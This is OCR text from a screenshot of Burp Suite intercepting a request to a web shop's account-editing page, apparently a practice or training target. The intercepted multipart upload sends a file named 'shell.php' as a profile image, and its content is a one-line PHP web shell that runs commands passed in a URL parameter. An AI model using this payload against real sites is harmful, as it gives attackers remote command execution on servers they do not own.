 File Edit View History Bookmarks Profiles Tools Help
Dibimbing-Shop
Not Secure http://dibishop.duckdns.org/customer/my_account.php?edit_account
Sign in
Welcome : ryanhanif533@gmail.com
0 items
DIBIMBING SHOP
Mak
Div
Elect
M
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
13:22:... HT... → Request POST https://ads.mozilla.org/v1/ads
13:22:... HT... → Request GET https://merino.services.mozilla.com/api/v1/suggest?q=&providers=accuweather&re
13:22:... HT... → Request GET https://merino.services.mozilla.com/api/v1/suggest?q=&providers=accuweather&re
13:22:... HT... → Request GET https://merino.services.mozilla.com/api/v1/suggest?q=&providers=accuweather&re
13:25:... HT... → Request POST http://dibishop.duckdns.org/customer/my_account.php?edit_account
Request
Pretty Raw Hex
\n
38
39
40 ------geckoformboundary3bd7985ef10db333
9b9d832a2c4149d3
41 Content-Disposition: form-data; name="
c_image"; filename="shell.php"
42 Content-Type: application/octet-stream
43
44 <?php system($_GET['cmd']); ?>
45 ------geckoformboundary3bd7985ef10db333
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 8
Request cookies 1
Request headers 13
Inspector
Event log (12) All issues Memory: 131.5MB Disabled
12345
My Orders
Pay Offline
Edit Account
Change Password
My Wishlist
Delete Account
Logout
Customer Name:
12345
Customer Email:
Customer City:
ryanhanif533@gmail.com
Customer Contact:
Customer Address:
1
Profile Image:
Browse... shell.php
Upload a new image to change your profile picture
Update Account